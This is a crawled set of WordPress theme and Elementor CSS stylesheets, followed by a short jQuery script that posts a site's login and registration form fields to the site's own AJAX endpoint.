.elementor-testimonial-desc{color:#333;font-size:20px;font-weight:400;line-height:35px;font-style:italic;padding-top:50px;position:relative}.testimonial .testimonial-content .elementor-testimonial-desc:before{content:"“";font-family:"Domine";font-size:100px;font-weight:400;position:absolute;top:30px;color:#c44860;left:0}.testimonial .testimonial-content .elementor-testimonial-source{text-transform:capitalize;color:#948e90;font-size:16px;font-family:"Domine";color:#c44860;letter-spacing:.025em;padding-top:6px}.testimonial .testimonial-content .elementor-testimonial-name{font-weight:600;text-transform:capitalize;line-height:26px;padding-top:32px;color:#333;font-size:20px;font-family:"Raleway";letter-spacing:.025em}.testimonial .testimonial-content ul.slick-dots{padding-top:38px}.testimonial .testimonial-content ul.slick-dots li{margin:0 5px;position:relative;display:inline-block;cursor:pointer;padding:0 !important}.testimonial .testimonial-content ul.slick-dots li button{padding:0;display:inline-block;background:rgba(255,255,255,0.2);position:relative;font-size:0;height:4px;width:15px}@media(min-width:1200px){.apr-banner.bn-align-bottom-center .bn-content{top:auto;transform:none;bottom:138px}.apr-banner.bn-align-bottom-center .bn-content .btn-bn{margin-right:1px}}@media(max-width:1024px){.heading-modern.heading-1 p.heading-title{font-size:35px}.heading-modern.heading-1 span.after-title{font-size:65px;margin:-45px 0 0;line-height:45px;min-height:45px}.element-banner .banner-mid>span.discount-tag{font-size:45px}.apr-banner.bn-align-right .bn-content{text-align:center}.apr-banner.bn-align-right .bn-content .bn-desc{margin-left:auto;margin-right:auto}.heading-modern p.desc{font-size:16px;margin-top:22px}}@media(max-width:991px){.heading-modern.heading-1 .after-title{display:none}.arangi-countdown .countdown-section{width:50px;height:50px}.arangi-countdown .countdown-section .countdown-number{font-size:14px;line-height:19px;margin-top:7px}.element-banner.bn-type-3 img{min-height:145px}.element-banner.bn-type-3 .banner-mid{left:30px}.element-banner .banner-mid .banner-title{font-size:20px}.element-banner .banner-mid .bn-desc{font-size:14px}}@media(max-width:767px){.heading-modern p.desc{margin-top:20px}.element-banner .banner-mid .banner-shortcode{margin-bottom:10px}.heading-modern.heading-1 p.heading-title,.heading-modern.heading-2 p.heading-title{font-size:30px}.heading-modern.heading-2 p.heading-title{letter-spacing:0}.heading-modern.heading-1 p.heading-title{letter-spacing:0}.heading-modern.heading-1 p.heading-title:before{bottom:3px}}@media(max-width:480px){.heading-modern.heading-1 span.after-title{font-size:40px;margin-top:-45px}.heading-modern.heading-2 h2{font-size:48px}}@keyframes ken-burns-in{0%{transform:scale(1)}100%{transform:scale(1.3)}}@keyframes ken-burns-out{0%{transform:scale(1.3)}100%{transform:scale(1)}}.elementor-slides .slick-slide-bg{background-size:cover;background-position:center;background-repeat:no-repeat;min-width:100%;min-height:100%;transition-property:transform;transition-duration:10s}.elementor-slides .slick-slide-bg.elementor-ken-out{transform:scale(1.3)}.elementor-slides .slick-slide{display:flex;justify-content:center;align-items:center;position:relative;overflow:hidden;height:400px}.elementor-slides .slick-slide>div{flex-basis:100%;width:100%}.elementor-slides .slick-slide:focus{outline:0}.elementor-slides .slick-slide.slick-active .slick-slide-bg{animation-timing-function:linear;animation-duration:20s}.elementor-slides .slick-slide.slick-active .slick-slide-bg.elementor-ken-in{transform:scale(1.3);animation-name:ken-burns-in}.elementor-slides .slick-slide.slick-active .slick-slide-bg.elementor-ken-out{transform:scale(1);animation-name:ken-burns-out}.elementor-slides .slick-slide .slick-slide-inner{background-repeat:no-repeat;background-position:center;position:absolute;top:0;left:0;bottom:0;right:0;padding:15px}.elementor-slides .slick-slide-inner,.elementor-slides .slick-slide-inner:hover{color:white;display:flex}.elementor-slides .slick-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:-100%;right:-100%;width:400%}.elementor-slides .slick-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .slick-slide-inner .elementor-slide-heading{font-size:35px;font-weight:bold;line-height:1}.elementor-slides .slick-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .slick-slide-inner .elementor-slide-heading:not(:last-child),.elementor-slides .slick-slide-inner .elementor-slide-description:not(:last-child){margin-bottom:30px}.elementor-slides .slick-slide-inner .elementor-slide-button{border-style:solid;color:white;background:transparent}.elementor-slides .slick-slide-inner .elementor-slide-button,.elementor-slides .slick-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .slick-slide-inner{align-items:flex-start}.elementor--v-position-bottom .slick-slide-inner{align-items:flex-end}.elementor--v-position-middle .slick-slide-inner{align-items:center}.elementor--h-position-left .slick-slide-inner{justify-content:flex-start}.elementor--h-position-right .slick-slide-inner{justify-content:flex-end}.elementor--h-position-center .slick-slide-inner{justify-content:center}.elementor-slides-wrapper div:not(.slick-slide)>.slick-slide-inner{display:none}.elementor-slick-slider ul.slick-dots li.slick-active button:before,.elementor-slick-slider ul.slick-dots li button:before,.elementor-slick-slider.slide .slick-next:before,.elementor-slick-slider.slide .slick-prev:before{font-family:"icomoon" !important}.elementor-slick-slider.slide .slick-next:before{content:"\e90a" !important}.elementor-slick-slider.slide .slick-prev:before{content:"\e909" !important}.elementor-slick-slider.slide .slick-next:before,.elementor-slick-slider.slide .slick-prev:before{font-size:16px}.elementor-slick-slider.slide .slick-prev:after,.elementor-slick-slider.slide .slick-next:after{content:"";width:0;height:0;border-style:solid;position:absolute}.elementor-slick-slider.slide .slick-prev:after{top:0;right:-10px;border-width:60px 10px 0 0;border-color:#fff transparent transparent transparent}.elementor-slick-slider.slide .slick-next:after{top:0;left:-10px;border-width:0 0 60px 10px;border-color:transparent transparent #fff transparent}.elementor-slick-slider .slick-slider .slick-next,.elementor-slick-slider .slick-slider .slick-prev{height:60px;width:50px;position:absolute;top:50%;transform:translateY(-50%)}.elementor-slick-slider.slide .slick-arrow:before{color:#082b4f}.elementor-slick-slider.slide .slick-arrow:hover:before{color:#fff}.elementor-slick-slider.slide .slick-arrow.slick-next:hover:after{border-color:transparent transparent #0ca8c9 transparent}.elementor-slick-slider.slide .slick-arrow.slick-prev:hover:after{border-color:#0ca8c9 transparent transparent transparent}.slider-content .elementor-button.elementor-size-lg{padding:8px 0}.elementor-slick-slider .slick-slider .slick-next:before,.elementor-slick-slider .slick-slider .slick-prev:before{opacity:1}.elementor-slick-slider .slick-arrows-inside.slick-slider .slick-prev{left:18px !important;right:auto !important}.elementor-slick-slider .slick-arrows-inside.slick-slider .slick-next{right:18px !important;left:auto !important}.elementor-slides-wrapper.elementor-slick-slider.slide .slick-prev,.elementor-slides-wrapper.elementor-slick-slider.slide .slick-next{background-color:#fff}.elementor-slides-wrapper.elementor-slick-slider.slide .slick-prev:hover,.elementor-slides-wrapper.elementor-slick-slider.slide .slick-next:hover{background-color:#0ca8c9}.elementor-slick-slider.slide ul.slick-dots li button{height:100%}.elementor-slick-slider.slide ul.slick-dots li button:before{content:"";width:15px;height:3px;background-color:#000}.elementor-slick-slider.slide ul.slick-dots li{margin:0 5px}.apr-advance-tabs{display:block}.apr-advance-tabs .apr-tabs-nav>ul{position:relative;padding:0;margin:0;list-style-type:none;display:flex;justify-content:flex-start;align-items:center;z-index:1}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul{justify-content:flex-end}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul li,.apr-tabs-horizontal.apr-tabs-type-1 .apr-tabs-nav>ul li{padding:10px;flex:initial;font-size:15px;font-family:Raleway;font-weight:500;margin-right:3px}.apr-tabs-horizontal.apr-tabs-type-2 .apr-tabs-nav>ul li:last-child,.apr-tabs-horizontal.apr-tabs-type-1 .apr-tabs-nav>ul li:last-child{margin-right:0;padding-right:0}.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-tabs-horizontal.apr-advance-tabs .apr-tabs-nav>ul li:hover{color:#c44860;background-color:transparent}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content>div{padding:0 !important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content>div.tabs-content{padding-top:30px !important;padding-bottom:30px !important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-content .tabs-content-adv{padding:0 30px}.apr-advance-tabs .apr-tabs-nav>ul li{position:relative;padding:1.6em 1.5em;flex:1 1 auto;cursor:pointer;display:flex;justify-content:center;align-items:center;text-align:center;color:#333;background-color:#fff}.apr-advance-tabs .apr-tabs-nav>ul li.active,.apr-advance-tabs .apr-tabs-nav>ul li:hover{color:#fff;background-color:#c44860}.apr-advance-tabs .apr-tabs-nav>ul.apr-tab-top-icon li i,.apr-advance-tabs .apr-tabs-nav>ul.apr-tab-top-icon li .apr-tab-title{flex:1 1 100%}.apr-tab-top-icon li{display:flex;flex-wrap:wrap;text-align:center}.apr-advance-tabs .apr-tabs-nav>ul li:after{content:"";position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;z-index:1;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #c44860;border-bottom:0;display:none}.apr-advance-tabs.active-caret-on .apr-tabs-nav>ul li.active:after,.apr-advance-tabs.active-caret-on .apr-tabs-nav>ul li.active-default:after{display:none}.apr-advance-tabs .apr-tabs-nav>ul li.active:after,.apr-advance-tabs .apr-tabs-nav>ul li.active-default:after{display:block}.apr-tabs-content{display:flex;flex:1 1 auto}.apr-advance-tabs .apr-tabs-content>div{display:none;opacity:0}.apr-advance-tabs .apr-tabs-content>div.active,.apr-advance-tabs .apr-tabs-content>div.active-default{display:block;width:100%;padding:1em;opacity:1;animation:fadeIn linear .3s}.apr-tab-inline-icon li a .fa{margin-right:10px;line-height:1}.apr-tab-top-icon li a{display:flex;flex-wrap:wrap;text-align:center}.apr-tab-top-icon li a .fa,.apr-tab-top-icon li a .apr-tab-title{flex:1 1 100%;line-height:1}.apr-tab-top-icon li a .apr-tab-title{margin-top:10px}.apr-advance-tabs.apr-tabs-vertical{display:flex;background:#fff}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav{flex:0 0 auto}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul{flex-flow:column wrap;width:118px;height:100%;border:1px solid #ededed}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li{width:100%;justify-content:center;border-bottom:1px solid #ededed;text-transform:uppercase;font-weight:800;font-family:Raleway;font-size:14px;color:#393939}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:last-child{border-bottom:0}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover{background-color:#c44860;color:#fff}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:first-child{border-top:0}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:first-child i{font-size:54px !important}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{bottom:auto !important;right:-10px;top:calc(50% - 10px) !important;left:auto !important;border-left:10px solid #c44860;border-right:0;border-top:10px solid transparent;border-bottom:10px solid transparent}@media only screen and (max-width:767px){.apr-advance-tabs .apr-tabs-nav>ul{flex-wrap:wrap}.apr-advance-tabs .apr-tabs-nav>ul li{flex:1 100%}}.apr-cf7 label{width:100%}.apr-cf7 input[type=submit]{display:block}.apr-cf7 .form-name{margin-bottom:21px;letter-spacing:.025em}.apr-cf7 .form-name img{margin-left:2px;margin-top:-6px}.apr-cf7 .form-info{margin-bottom:41px;font-size:15px}.wpcf7-form p{margin-bottom:15px;position:relative}.wpcf7-form p:last-child{margin-bottom:0}.wpcf7-form p input::-moz-placeholder{opacity:1 !important}.wpcf7-form p input::placeholder{opacity:1 !important}.wpcf7-form p textarea::-moz-placeholder{opacity:1 !important}.wpcf7-form p textarea::placeholder{opacity:1 !important}.wpcf7-form p input,.wpcf7-form p select{height:54px}.wpcf7-form textarea{padding:14px 20px}.wpcf7-form-control.wpcf7-textarea{height:150px}.wpcf7-form-control.wpcf7-submit{margin-top:30px;padding:17px 40px}.apr-cf7-button-center input[type=submit]{margin:auto}.apr-cf7-button-right input[type=submit]{margin-left:auto}.apr-cf7-button-justify input[type=submit]{width:100%}div.wpcf7 .ajax-loader{right:15px;top:50%;position:absolute;transform:translateY(-50%)}span.wpcf7-not-valid-tip{font-size:12px}.elementor-widget.toggle-contact{position:absolute;background:#c44860;width:63px !important;height:63px;border-radius:100%;text-align:center;line-height:60px;top:6px;cursor:pointer;z-index:2;left:-102px}.elementor-widget.toggle-contact .elementor-icon{vertical-align:middle}.toggle-contact.active+.elementor-widget-Apr_Contact_Form{opacity:0;visibility:hidden}.humburger-content.contact-info.active{opacity:1;visibility:visible}.toggle-contact.active i:before{content:"\e622"}.humburger-content.contact-info{padding:0;position:absolute;opacity:0;visibility:hidden}.humburger-content.contact-info:active{opacity:1}.humburger-content.contact-info h5{font-size:25px;font-weight:600;letter-spacing:.025em;margin-bottom:13px;display:inline-block;position:relative}.humburger-content.contact-info h5:before{position:absolute;content:"";left:calc(100% + 9px);top:0;width:30px;height:28px;background:url("../images/img-contact.png") no-repeat}.humburger-content.contact-info p{margin-bottom:35px;font-size:15px}.humburger-content.contact-info ul.list-info-contact li{padding-bottom:23px;font-size:15px}.humburger-content.contact-info ul.list-info-contact li a{font-size:15px}.elementor-widget.elementor-widget-Apr_Contact_Form:not(:last-child){margin-bottom:0}@media(max-width:1024px){.elementor-widget.toggle-contact{width:40px !important;height:40px;text-align:center;line-height:38px;left:-50px}.elementor-widget.toggle-contact .elementor-icon{font-size:18px !important}.elementor-widget.toggle-contact{left:-48px}}@media(max-width:767px){.elementor-widget.toggle-contact{left:-30px;top:-55px}.humburger-content.contact-info h5{font-size:22px}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{margin-bottom:50px}.elementor-widget.elementor-widget-Apr_Contact_Form:not(:last-child){margin-bottom:20px}.apr-cf7 .form-info,.humburger-content.contact-info p{margin-bottom:20px}.wpcf7-form-control.wpcf7-textarea{height:100px}}

--- FILE ---
content_type: text/css
request_url: https://labellefam.com/wp-content/uploads/elementor/css/post-2387.css?ver=1747317991
body_size: 650
content:
.elementor-2387 .elementor-element.elementor-element-677744e:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-677744e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2387 .elementor-element.elementor-element-677744e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2387 .elementor-element.elementor-element-677744e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:90px 15px 90px 90px;--e-column-margin-right:15px;--e-column-margin-left:90px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2387 .elementor-element.elementor-element-6413aac{text-align:left;}.elementor-2387 .elementor-element.elementor-element-6413aac .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2387 .elementor-element.elementor-element-cf613d6 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-cf613d6{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-cf613d6 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-7bc5baf{--spacer-size:20px;}.elementor-2387 .elementor-element.elementor-element-5037c00{text-align:left;}.elementor-2387 .elementor-element.elementor-element-5037c00 .elementor-heading-title{font-size:25px;font-weight:600;line-height:20px;letter-spacing:0.5px;color:#333333;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon i{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-icon svg{fill:#797476;transition:fill 0.3s;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-item > a{font-family:"Domine", Sans-serif;font-size:15px;line-height:26px;}.elementor-2387 .elementor-element.elementor-element-3dcc8b5 .elementor-icon-list-text{color:#797476;transition:color 0.3s;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#c44860;background-image:url("https://labellefam.com/wp-content/uploads/2019/02/img-delivery1.png");background-position:bottom left;background-repeat:no-repeat;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:74px 38px 0px 38px;}@media(max-width:1024px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 20px 39px 25px;--e-column-margin-right:20px;--e-column-margin-left:25px;}.elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:35px 0px 50px 7px;}}@media(max-width:767px){.elementor-2387 .elementor-element.elementor-element-ee69c6c > .elementor-element-populated{margin:50px 15px 40px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2387 .elementor-element.elementor-element-bccd951:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2387 .elementor-element.elementor-element-bccd951 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-800px -800px;background-size:0px auto;}.elementor-2387 .elementor-element.elementor-element-bb9a2bb > .elementor-widget-container{padding:15px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/ajax-account.js?ver=6.6.1
body_size: 46
content:
(function ($) {
    // "use strict";
	$(document).ready(function () {
		// Perform AJAX login/register on form submit
		$('#account-popup form#login, #account-popup form#register').on('submit', function (e) {
			if (!$(this).valid()) return false;
			$('div.status', this).show().html(ajax_account_object.loadingmessage).css("margin-bottom","15px");
			action = 'ajaxlogin';
			username = 	$('form#login #username').val();
			password = $('form#login #password').val();
			email = '';
			security = $('form#login #security').val();
			if ($(this).attr('id') == 'register') {
				action = 'ajaxregister';
				username = $('#reg_username').val();
				password = $('#reg_password').val();
				email = $('#reg_email').val();
				security = $('#signonsecurity').val();
			}
			ctrl = $(this);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: ajax_account_object.ajaxurl,
				data: {
					'action': action,
					'username': username,
					'password': password,
					'email': email,
					'security': security
				},
				success: function (data) {
					$('div.status', ctrl).html(data.message);
					if (data.loggedin == true) {
						document.location.href = ajax_account_object.redirecturl;
					}
				}
			});
			e.preventDefault();
		});
	})
})(jQuery);